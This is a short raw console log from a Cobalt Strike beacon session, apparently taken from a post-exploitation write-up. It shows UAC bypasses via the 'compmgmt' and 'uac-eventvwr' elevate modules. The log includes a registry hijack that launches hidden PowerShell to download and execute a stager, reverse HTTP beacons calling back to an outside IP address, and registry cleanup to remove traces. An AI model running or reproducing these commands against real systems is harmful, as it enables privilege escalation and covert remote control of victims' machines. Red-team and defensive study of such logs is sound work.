 [+] received output:
2012-2\admin
beacon> elevate compmgmt wanli
[*] Task Beacon to run windows/beacon_http/reverse_http (118.178.134.226:8888) in a high-integrity context.
[*] Tasked beacon to run: reg add HKEY_CURRENT_USER\Software\Classes\mscfile\shell\open\command /d "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-nop -w hidden iex -c (New-Object Net.Webclient).DownloadString('http://127.0.0.1:45589/')" /f
[*] cd C:\Windows\System32
[*] Tasked beacon to run: .\CompMgmtLauncher.exe (unmanaged)
[+] host called home, sent: 2974 bytes
[+] received output:
操作成功完成。
[*] Tasked beacon to run: reg delete HKEY_CURRENT_USER\Software\Classes\mscfile /f
[+] host called home, sent: 133792 bytes
[+] received output:
操作成功完成。
beacon> elevate uac-eventvwr wanli
[*] Tasked Beacon to run windows/beacon_http/reverse_http (118.178.134.226:8888) in a high integrity context
[+] host called home, sent: 5168 bytes
[+] host called home, sent: 133705 bytes